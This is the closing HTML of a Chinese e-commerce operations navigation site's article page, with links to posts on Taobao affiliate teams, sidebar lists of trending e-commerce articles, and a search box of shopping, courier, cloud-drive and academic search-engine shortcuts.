            <a class="near-permalink" href="https://www.chaoyunying.com/2285.html">
            <span>上一篇</span>
            <h4 class="near-title">淘客团队介绍,小米生活团队</h4>
            </a>
        </div>
                        <div class="nav next border-left border-color">
            <a class="near-permalink" href="https://www.chaoyunying.com/2289.html">
            <span>下一篇</span>
            <h4 class="near-title">淘客团队介绍,小蚂蚁联盟团队</h4>
        </a>
        </div>
            </div>
    
<!-- comments -->
<div id="comments" class="comments">
	<h2 id="comments-list-title" class="comments-title h5 mx-1 my-4">
		<i class="iconfont icon-comment"></i>
		<span class="noticom">
			<a href="https://www.chaoyunying.com/2287.html#respond" class="comments-title" >暂无评论</a> 
		</span>
	</h2> 
	<div class="card">
		<div class="card-body"> 
						<div id="respond_box">
				<div id="respond" class="comment-respond">
										<div class="rounded bg-light text-center p-4 mb-4">
						<div class="text-muted text-sm mb-2">您必须登录才能参与评论！</div>
						<a class="btn btn-light btn-sm btn-rounded" href="https://www.chaoyunying.com/login/?redirect_to=https%3A%2F%2Fwww.chaoyunying.com%2F2287.html">立即登录</a>
					</div>
									</div>
			</div>	
						<div id="loading-comments"><span></span></div>
						<div class="not-comment card"><div class="card-body nothing text-center color-d">暂无评论...</div></div>
					
		</div>	
	</div>
</div><!-- comments end -->
        </div> 
    </div> 
    <div class="sidebar sidebar-tools d-none d-lg-block">
				<div id="about_author-16" class="card io-sidebar-widget about_author">
        
    <div class="widget-author-cover">
        <div class="media media-2x1">
                        <div class="media-content" data-src=""></div>
                    </div>
        <div class="widget-author-avatar">  
            <div class="flex-avatar"> 
            <img alt='' src='//www.chaoyunying.com/wp-content/uploads/avatars/2.jpg?_=1621226195' class=' avatar avatar-80 photo' height='80' width='80' />     
              </div>     
          </div>
      </div>
    <div class="widget-author-meta text-center p-4">
          <div class="h6 mb-3">大橘<small class="d-block">
            <span class="badge  vc-violet2 btn-outline mt-2">
                管理员            </span></small>
        </div>
          <div class="desc text-xs mb-3 overflowClip_2"></div>
        <div class="row no-gutters text-center">
              <a href="https://www.chaoyunying.com/author/2" target="_blank" class="col">
                <span class="font-theme font-weight-bold text-md">930</span><small class="d-block text-xs text-muted">文章</small>
              </a>
              <a href="https://www.chaoyunying.com/author/2" target="_blank" class="col">
                <span class="font-theme font-weight-bold text-md">2</span><small class="d-block text-xs text-muted">评论</small>
              </a>
              <a href="https://www.chaoyunying.com/author/2" target="_blank" class="col">
                <span class="font-theme font-weight-bold text-md">5.6M</span><small class="d-block text-xs text-muted">浏览</small>
              </a>
              <a href="https://www.chaoyunying.com/author/2" target="_blank" class="col">
                <span class="font-theme font-weight-bold text-md">217</span><small class="d-block text-xs text-muted">获赞</small>
              </a>
        </div>
    </div>

    
    </div><div id="search-17" class="card io-sidebar-widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.chaoyunying.com/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			</form></div><div id="new_bulletin-19" class="card io-sidebar-widget new_bulletin"> 
    <div class="card-body"> 
        <div class="list-grid list-bulletin my-n2">
                                    <div class="list-item py-2">
                    <i class="iconfont icon-point"></i>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/bulletin/9233.html" class="list-title overflowClip_2" target='_blank' rel="bulletin">公众号【潮运营】网址（chaoyunying.com）收藏本站【Ctrl+D】</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">1年前 (2025)</time>
                            <div class="flex-fill"></div>
                            <span class="views"><i class="iconfont icon-chakan"></i> 2.8K</span>                        </div>
                    </div>
                </div>
            </div>
                        <div class="list-item py-2">
                    <i class="iconfont icon-point"></i>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/bulletin/11832.html" class="list-title overflowClip_2" target='_blank' rel="bulletin">点击此处，教你快速上手【潮运营导航】</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">1年前 (2024)</time>
                            <div class="flex-fill"></div>
                            <span class="views"><i class="iconfont icon-chakan"></i> 2K</span>                        </div>
                    </div>
                </div>
            </div>
                                </div>
        <div class="mt-4"><a href="https://www.chaoyunying.com/bulletin" target="_blank" class="btn btn-outline-danger btn-block">更多</a></div>
    </div>

    </div><div id="hot_post_img-17" class="card io-sidebar-widget io-widget-post-list"><div class="card-header widget-header"><h3 class="text-md mb-0"><i class="mr-2 iconfont icon-chart-pc"></i>热门文章</h3></div><div class="card-body"><div class="list-grid list-rounded my-n2"><div class="list-grid list-rounded my-n2"><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13611.html" target='_blank' title="重要！关于1688报税新规的7个关键问答与5大经营建议" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/10/1761643803-1688（1）.jpg"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13611.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">重要！关于1688报税新规的7个关键问答与5大经营建议</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">3个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 364</span></div>
                    </div> 
                </div> 
            </div><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13554.html" target='_blank' title="新手怎么开网店？手把手教你低成本起步！（含选品&amp;货源渠道）" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/10/1760952379-电商2.jpg"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13554.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">新手怎么开网店？手把手教你低成本起步！（含选品&amp;货源渠道）</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">3个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 334</span></div>
                    </div> 
                </div> 
            </div><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13496.html" target='_blank' title="淘宝/小红书/抖音/京东/快手2025双十一核心玩法与爆款选品指南" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/10/1760078934-双十一.png"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13496.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">淘宝/小红书/抖音/京东/快手2025双十一核心玩法与爆款选品指南</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">4个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 265</span></div>
                    </div> 
                </div> 
            </div><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13571.html" target='_blank' title="从国内电商转战跨境电商？真没想象中那么难！" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/10/1761116841-电商2.jpg"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13571.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">从国内电商转战跨境电商？真没想象中那么难！</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">3个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 246</span></div>
                    </div> 
                </div> 
            </div><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13672.html" target='_blank' title="瞄准中国？欧盟免税时代终结，46亿包裹迎巨震！" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/11/1763523242-税.jpg"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13672.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">瞄准中国？欧盟免税时代终结，46亿包裹迎巨震！</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">2个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 217</span></div>
                    </div> 
                </div> 
            </div></div></div></div></div>	
	
	</div>
    </main>
</div>
 
<div class="main-footer footer-stick container container-fluid customize-width pt-4 pb-3 footer-type-big">

    <div class="footer-inner card rounded-xl m-0">
        <div class="footer-text card-body text-muted text-center text-md-left">
                        <div class="row my-4">
                                <div class="col-12 col-md-4 mb-4 mb-md-0">
                    <a class="footer-logo" href="https://www.chaoyunying.com" title="潮运营">
                        <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-light mb-3" alt="潮运营" height="40">
                        <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-dark d-none mb-3" alt="潮运营" height="40">
                    </a>
                    <div class="text-sm">潮运营，运营人的专属导航~汇集天下运营资源，是运营人必备的大全工具箱, 收录于淘宝,拼多多,京东,抖音,快手,跨境等各方运营需求，建立其起优质资源整合平台，数据分析,综合资讯,交流学习等资源需求。</div>
                </div>
                                <div class="col-12 col-md-5 mb-4 mb-md-0"> 
                    <p class="footer-links text-sm mb-3"><a href="https://www.chaoyunying.com/bulletin/11832.html">关于本站</a>
<a href="https://www.chaoyunying.com/sheweizhuye">设为主页</a>
<a href="https://www.chaoyunying.com/10608-2">广告合作</a>
<a href="https://www.chaoyunying.com/mianzeshengming">免责声明</a>
<a href="https://www.chaoyunying.com/contribute?type=post">申请收录</a>
</p>                                        <div class="footer-nav-links d-flex justify-content-center justify-content-md-start text-sm mb-3 ">
                    <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11412"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/tianjiazhuomian">
        <i class="iconfont icon-microsoft icon-fw icon-lg"></i>
                <span>添加桌面</span></a></li>
                    </div>
                                        <div class="footer-social">
                        <a class="rounded-circle bg-light qr-img" href="javascript:;" data-toggle="tooltip" data-placement="top" data-html="true" title="<img src='https://www.chaoyunying.com/wp-content/uploads/2025/08/1754881777-QQ群二维码.jpg' height='100' width='100'>">
                                    <i class="iconfont icon-qq"></i>
                                </a>                    </div>
                </div>
                                <div class="col-12 col-md-3 text-md-right mb-4 mb-md-0">
                                    <div class="footer-mini-img" data-toggle="tooltip" title="QQ交流3群">
                        <p class="bg-light rounded-lg p-1">
                            <img class=" " src="https://www.chaoyunying.com/wp-content/uploads/2025/08/1754881777-QQ群二维码.jpg" alt="QQ交流3群潮运营">
                        </p>
                        <span class="text-muted text-ss mt-2">QQ交流3群</span>
                    </div>
                                    <div class="footer-mini-img" data-toggle="tooltip" title="微信公众号">
                        <p class="bg-light rounded-lg p-1">
                            <img class=" " src="https://www.chaoyunying.com/wp-content/uploads/2024/01/qrcode_for_gh_517df02f9ab1_344.jpg" alt="微信公众号潮运营">
                        </p>
                        <span class="text-muted text-ss mt-2">微信公众号</span>
                    </div>
                                </div>
                            </div>
                        <div class="footer-copyright text-xs">
            <span style="font-family: 微软雅黑;"><a href="http://www.chaoyunying.com">Copyright ©2020-2025 潮运营</a>  <a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank" rel="noopener">浙ICP备2023006427号-1</a>  关注<a href="https://mp.weixin.qq.com/s/Fj5wnHHm2FIZsPa3d7ri-w">公众号：潮运营</a></span>&nbsp;&nbsp;<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a2a66c4271f44a60ae5792eed084f39f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>            </div>
        </div>
    </div>
</div>
</div><!-- main-content end -->

<footer>
    <div id="footer-tools" class="d-flex flex-column">
        <a href="javascript:" id="go-to-up" class="btn rounded-circle go-up m-1" rel="go-top">
            <i class="iconfont icon-to-up"></i>
        </a>
        <a class="btn rounded-circle custom-tool0 m-1 qr-img" href="javascript:;" data-toggle="tooltip" data-html="true" data-placement="left" title="<img src='https://www.chaoyunying.com/wp-content/uploads/2025/08/1754881777-QQ群二维码.jpg' height='100' width='100'>">
                    <i class="iconfont icon-qq"></i>
                </a><a class="btn rounded-circle custom-tool1 m-1 qr-img" href="javascript:;" data-toggle="tooltip" data-html="true" data-placement="left" title="<img src='https://www.chaoyunying.com/wp-content/uploads/2024/01/qrcode_for_gh_517df02f9ab1_344.jpg' height='100' width='100'>">
                    <i class="iconfont icon-wechat"></i>
                </a>                                        <a href="javascript:" id="switch-mode" class="btn rounded-circle switch-dark-mode m-1" data-toggle="tooltip" data-placement="left" title="夜间模式">
            <i class="mode-ico iconfont icon-light"></i>
        </a>
            </div>
</footer>
  
<div class="modal fade search-modal" id="search-modal">
    <div class="modal-dialog modal-lg modal-dialog-centered">
        <div class="modal-content">  
            <div class="modal-body">
                 
<div id="search" class="s-search mx-auto my-4">
    <div id="search-list" class="hide-type-list">
        <div class="s-type">
            <span></span>
            <div class="s-type-list">
                <label for="m_type-baidu" data-page="home" data-id="group-e">商品</label><label for="m_type-douyin" data-page="home" data-id="group-d">社区</label><label for="m_type-1688" data-page="home" data-id="group-huoyua">货源</label><label for="m_type-kt100" data-page="home" data-id="group-c">快递</label><label for="m_type-qupansou" data-page="home" data-id="group-wangpan">网盘</label><label for="m_type-zhiwangxueshu" data-page="home" data-id="group-xueshu">学术</label><label for="m_type-baidu1" data-page="home" data-id="group-b">浏览器</label><label for="m_type-biaoqingbao" data-page="home" data-id="group-a">更多</label>            </div>
        </div>
        <div class="search-group group-e"><span class="type-text text-muted">商品</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-zahnnei" value="https://www.chaoyunying.com/?post_type=sites&amp;s=%s%" data-placeholder="潮运营站内搜索"><label for="m_type-zahnnei"><span class="text-muted">潮运营站内</span></label></li><li><input checked="checked" hidden type="radio" name="type2" data-page="home" id="m_type-baidu" value="https://www.baidu.com/s?wd=%s%" data-placeholder="百度搜索"><label for="m_type-baidu"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-taobao1" value="https://s.taobao.com/search?q=%s%" data-placeholder="淘宝购物搜索"><label for="m_type-taobao1"><span class="text-muted">淘宝</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-jd" value="https://search.jd.com/Search?keyword=%s%" data-placeholder="京东购物搜索"><label for="m_type-jd"><span class="text-muted">京东</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-pinduoduo" value="http://mobile.yangkeduo.com/search_result.html?search_key=%s%" data-placeholder="拼多多购物搜索"><label for="m_type-pinduoduo"><span class="text-muted">拼多多</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-weipinhui" value="https://category.vip.com/suggest.php?keyword=%s%" data-placeholder="唯品会购物搜索"><label for="m_type-weipinhui"><span class="text-muted">唯品会</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-dangdang" value="http://search.dangdang.com/?key=/?%s%" data-placeholder="当当网购物搜索"><label for="m_type-dangdang"><span class="text-muted">当当网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-wangyi" value="https://you.163.com/search?keyword=%s%" data-placeholder="网易严选购物搜索"><label for="m_type-wangyi"><span class="text-muted">网易严选</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-suningyigou" value="https://search.suning.com/%s%/" data-placeholder="苏宁易购商品搜素"><label for="m_type-suningyigou"><span class="text-muted">苏宁易购</span></label></li></ul></div><div class="search-group group-d"><span class="type-text text-muted">社区</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-zhihu" value="https://www.zhihu.com/search?type=content&amp;q=%s%" data-placeholder="知乎搜索"><label for="m_type-zhihu"><span class="text-muted">知乎</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-xiaohongshu" value="https://www.xiaohongshu.com/search_result?keyword=%s%" data-placeholder="小红书搜索"><label for="m_type-xiaohongshu"><span class="text-muted">小红书</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-douyin" value="https://www.douyin.com/search/%s%" data-placeholder="抖音搜索"><label for="m_type-douyin"><span class="text-muted">抖音</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-azhan" value="https://www.acfun.cn/search?type=complex&amp;keyword=%s% " data-placeholder="A站搜索"><label for="m_type-azhan"><span class="text-muted">A站</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-bibili" value="https://search.bilibili.com/all?keyword=%s%" data-placeholder="哔哩哔哩搜索"><label for="m_type-bibili"><span class="text-muted">B站</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-weibo" value="https://s.weibo.com/weibo?q=%s%" data-placeholder="微博搜索"><label for="m_type-weibo"><span class="text-muted">微博</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-why" value="https://tieba.baidu.com/f?ie=utf-8&amp;kw=%s%" data-placeholder="百度贴吧搜索"><label for="m_type-why"><span class="text-muted">贴吧</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-douban" value="https://www.douban.com/search?q=%s%" data-placeholder="豆瓣搜索"><label for="m_type-douban"><span class="text-muted">豆瓣</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-weilaibaike" value="https://www.futurepedia.io/?search=%s%" data-placeholder="未来百科搜索"><label for="m_type-weilaibaike"><span class="text-muted">未来百科</span></label></li></ul></div><div class="search-group group-huoyua"><span class="type-text text-muted">货源</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-1688" value="https://www.1688.com/zw/page.html?hpageId=old-sem-pc-list&amp;keywords=%s%" data-placeholder="搜索1688找货源商品"><label for="m_type-1688"><span class="text-muted">1688批发网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-pinduoduopifa" value="https://pifa.pinduoduo.com/search?word=%s%" data-placeholder="搜索  拼多多批发"><label for="m_type-pinduoduopifa"><span class="text-muted">拼多多批发</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-aicaigou" value="https://b2b.baidu.com/s?q=%s%" data-placeholder="搜索 百度爱采购"><label for="m_type-aicaigou"><span class="text-muted">爱采购</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-soukuanwang" value="https://www.vvic.com/gz/search/index.html?sort=default&amp;merge=1&amp;algo=false&amp;pid=4&amp;q=%s%&amp;searchCity=gz&amp;pageId=search_index&amp;vcid=40119147&amp;currentPage=1" data-placeholder="搜索 搜款网"><label for="m_type-soukuanwang"><span class="text-muted">搜款网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-yiwugou" value="https://www.yiwugo.com/search/s.html?q=%s%" data-placeholder="搜索 义乌购，义乌小商品批发官方网站"><label for="m_type-yiwugou"><span class="text-muted">义乌购</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-gongpinyouxuan" value="https://www.vipmro.com/ss?keyword=%s%" data-placeholder="搜索 工品优选，京东工业厂家直供平台"><label for="m_type-gongpinyouxuan"><span class="text-muted">工品优选</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-wagnshangyuan" value="https://www.wsy.com/search.htm?accurate=&amp;site_id=1&amp;search_type=item&amp;q=%s%" data-placeholder="搜索 网商园"><label for="m_type-wagnshangyuan"><span class="text-muted">网商园</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-huobutou" value="https://www.hznzcn.com/search/search.html?q_key=%s%" data-placeholder="搜索 货捕头"><label for="m_type-huobutou"><span class="text-muted">货捕头</span></label></li></ul></div><div class="search-group group-c"><span class="type-text text-muted">快递</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-kt100" value="https://www.kuaidi100.com/?%s%" data-placeholder="请输入国内快递单号"><label for="m_type-kt100"><span class="text-muted">快递100</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-17TRACK" value="https://t.17track.net/zh-cn#nums=%s%" data-placeholder="请输入您的国际快递单号"><label for="m_type-17TRACK"><span class="text-muted">全球物流查询17TRACK</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-UPS" value="https://www.ups.com/track?loc=zh_CN&amp;tracknum=%s%" data-placeholder="请输入UPS追踪编号"><label for="m_type-UPS"><span class="text-muted">UPS</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-Fedex" value="https://www.fedex.com/fedextrack/system-error?trknbr=%s%" data-placeholder="请输入快递单号"><label for="m_type-Fedex"><span class="text-muted">Fedex</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-TNT" value="https://www.tnt.com/express/zh_cn/site/shipping-tools/tracking.html?searchType=CON&amp;cons=%s%" data-placeholder="请输入快递单号"><label for="m_type-TNT"><span class="text-muted">TNT</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-DHL" value="https://www.dhl.com/cn-zh/home/tracking/tracking-express.html?submit=1&amp;tracking-id=%s%" data-placeholder="请输入快递单号"><label for="m_type-DHL"><span class="text-muted">DHL</span></label></li></ul></div><div class="search-group group-wangpan"><span class="type-text text-muted">网盘</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-qupansou" value="https://pan.funletu.com/s?keyword=%s%" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-qupansou"><span class="text-muted">趣盘搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-cilisou" value="https://dclwcl.towercloud.world/boss_search.php?keywords=%s%&amp;page=0&amp;action=1" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-cilisou"><span class="text-muted">磁力搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-xiaoyunsou" value="https://www.yunso.net/index/user/s?wd=%s%" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-xiaoyunsou"><span class="text-muted">小云搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-kapasou" value="https://www.cuppaso.com/search?type=1&amp;keyword=%s%&amp;searchType=0&amp;page=1" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-kapasou"><span class="text-muted">咔帕搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-koudaiyun" value="https://www.woxiangsou.com/home?keyword=%s%&amp;sourceType=0&amp;timeFilter=0&amp;sizeFilter=0&amp;deviceId=17fd9974-a3f1-46a8-bcb9-6cf9ea35d106&amp;channelId=4" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-koudaiyun"><span class="text-muted">口袋云</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-mailipan" value="https://www.alipansou.com/search?k=%s%" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-mailipan"><span class="text-muted">猫狸盘搜</span></label></li></ul></div><div class="search-group group-xueshu"><span class="type-text text-muted">学术</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-baiduxueshu" value="https://xueshu.baidu.com/s?wd=%s%" data-placeholder="百度学术搜索"><label for="m_type-baiduxueshu"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-Bingxueshu" value="https://cn.bing.com/academic/search?q=%s%&amp;FORM=HDRSC4" data-placeholder="微软必应学术搜索"><label for="m_type-Bingxueshu"><span class="text-muted">Bing</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-zhiwangxueshu" value="https://kns.cnki.net/kns8s/defaultresult/index?classid=YSTT4HG0&amp;korder=&amp;kw=%s%" data-placeholder="中国知网学术搜索"><label for="m_type-zhiwangxueshu"><span class="text-muted">知网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-wanfangxueshu" value="https://s.wanfangdata.com.cn/paper?q=%s%" data-placeholder="万方数据论文检索"><label for="m_type-wanfangxueshu"><span class="text-muted">万方</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-taimeitixueshu" value="https://doc.taixueshu.com/search?keywordType=1&amp;keyword=%s%" data-placeholder="钛媒体文献服务平台期刊与专利搜索"><label for="m_type-taimeitixueshu"><span class="text-muted">钛媒体</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-CNKI" value="https://scholar.cnki.net/home/search?sw=1&amp;sw-input=%s%" data-placeholder="CNKI学术搜索"><label for="m_type-CNKI"><span class="text-muted">CNKI</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-OALib" value="https://www.oalib.com/search?kw=%s%" data-placeholder="OALib期刊搜索"><label for="m_type-OALib"><span class="text-muted">OALib</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-Semantic" value="https://www.semanticscholar.org/search?q=%s%" data-placeholder="Semantic-scholar搜索"><label for="m_type-Semantic"><span class="text-muted">Semantic</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-ScienEine" value="https://www.sciengine.com/plat/search?queryField_a=%s%" data-placeholder="ScienEine中国科技期刊平台搜索"><label for="m_type-ScienEine"><span class="text-muted">ScienEine</span></label></li></ul></div><div class="search-group group-b"><span class="type-text text-muted">浏览器</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-baidu1" value="https://www.baidu.com/s?wd=%s%" data-placeholder="百度搜索"><label for="m_type-baidu1"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-360" value="https://www.so.com/s?q=%s%" data-placeholder="360搜索"><label for="m_type-360"><span class="text-muted">360</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-sogo" value="https://www.sogou.com/web?query=%s%" data-placeholder="搜狗搜索"><label for="m_type-sogo"><span class="text-muted">搜狗</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-bing1" value="https://cn.bing.com/search?q=%s%" data-placeholder="微软Bing搜索"><label for="m_type-bing1"><span class="text-muted">微软Bing</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-bing1-m.sm" value="https://m.sm.cn/s?q=%s%" data-placeholder="神马搜索"><label for="m_type-bing1-m.sm"><span class="text-muted">神马</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-fsou" value="https://fsoufsou.com/search?q=%s%" data-placeholder="F搜搜索"><label for="m_type-fsou"><span class="text-muted">F搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-skk" value="https://quark.sm.cn/s?q=%s%" data-placeholder="夸克搜索"><label for="m_type-skk"><span class="text-muted">夸克</span></label></li></ul></div><div class="search-group group-a"><span class="type-text text-muted">更多</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-biaoqingbao" value="https://fabiaoqing.com/search/bqb/keyword/%s%/type/bq/page/1.html" data-placeholder="表情包搜索"><label for="m_type-biaoqingbao"><span class="text-muted">表情包</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-tubiao" value="https://www.iconfont.cn/search/index?searchType=icon&amp;q=%s%" data-placeholder="阿里巴巴图标矢量图库搜索"><label for="m_type-tubiao"><span class="text-muted">图标</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-shegnyin" value="https://www.tosound.com/search/word-%s%" data-placeholder="淘声网-全球1000000+声音资源搜索"><label for="m_type-shegnyin"><span class="text-muted">声音</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-taici" value="https://33.agilestudio.cn/?subtitleKeyword=%s%" data-placeholder="海量电影台词搜素"><label for="m_type-taici"><span class="text-muted">台词</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-fanyi" value="https://www.youdao.com/result?word=%s%&amp;lang=en" data-placeholder="有道翻译查询"><label for="m_type-fanyi"><span class="text-muted">翻译</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-baogao" value="https://www.seedhangyan.com/report?search_key=%s%" data-placeholder="报告查一查行业研究报告数据工具"><label for="m_type-baogao"><span class="text-muted">报告</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-chuti" value="https://www.asklib.com/s/%s%" data-placeholder="海量题目答案搜索"><label for="m_type-chuti"><span class="text-muted">出题库</span></label></li></ul></div>    </div>
    <form action="https://www.chaoyunying.com?s=" method="get" target="_blank" class="super-search-fm">
        <input type="text" id="m_search-text" class="form-control smart-tips search-key" zhannei="" autocomplete="off" placeholder="输入关键字搜索" style="outline:0" data-status="true">
        <button type="submit" id="btn_search"><i class="iconfont icon-search"></i></button>
    </form> 
    <div class="card search-smart-tips" style="display: none">
        <ul></ul>
    </div>
</div>
  
                <div class="px-1 mb-3"><i class="text-xl iconfont icon-hot mr-1" style="color:#f1404b;"></i><span class="h6">热门推荐： </span></div>
                <div class="mb-3">
                    <li id="menu-item-6189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6189"><a href="http://www.chaoyunying.com/">
        <i class="io-zuixinhuoyuan icon-fw icon-lg"></i>
                <span>找平台</span></a></li>
<li id="menu-item-6935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6935"><a href="http://www.chaoyunying.com/blog">看干货</a></li>
<li id="menu-item-6936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6936"><a href="http://www.chaoyunying.com/hotnews/">搜热榜</a></li>
                </div>
            </div>  
            <div style="position: absolute;bottom: -40px;width: 100%;text-align: center;"><a href="javascript:" data-dismiss="modal"><i class="iconfont icon-close-circle icon-2x" style="color: #fff;"></i></a></div>
        </div>
